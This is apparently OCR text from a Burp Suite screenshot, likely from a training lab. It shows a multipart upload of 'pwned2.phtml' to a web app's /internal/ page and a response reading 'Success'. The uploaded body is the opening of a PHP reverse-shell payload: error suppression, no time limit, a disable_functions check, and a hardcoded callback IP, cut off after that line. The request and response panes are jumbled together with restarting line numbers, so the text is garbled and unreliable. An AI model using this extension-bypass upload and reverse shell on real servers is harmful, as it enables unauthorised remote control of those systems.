 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2555584086104
6341706234735600
8 Content-Length: 3337
9 Origin: http://10.10.58.163:3333
10 Connection: keep-alive
11 Referer: http://10.10.58.163:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------25555840861046341706
234735600
16 Content-Disposition: form-data; name="file";
filename="pwned2.phtml"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20
@error_reporting(0);@set_time_limit(0);@ignore_us
er_abort(1);@ini_set('max_execution_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
26 }else{
27 $dis=array();
28 }
29
30 $ipaddr='10.21.166.149';
10 <html>
11 <head>
12 <link rel="stylesheet" type="text/css" href="
css/bootstrap.min.css">
13 <style>
14 html,body{
15 height:30%;
16 }
17 html{
18 display:table;
19 margin:auto;
20 }
21 body{
22 display:table-cell;
23 vertical-align:middle;
24 text-align:center;
25 }
26 </style>
27 </head>
28 <body>
29 <form action="index.php" method="post" enctype
="multipart/form-data">
30 <h3>
Upload
</h3>
<br />
31 <input type="file" name="file" id="file">
32 <input class="btn btn-primary" type="submit"
value="Submit" name="submit">
33 </form>
34 Success
</body>
35 </html>
36
Search
0 highlights
Search
0 highlights
Done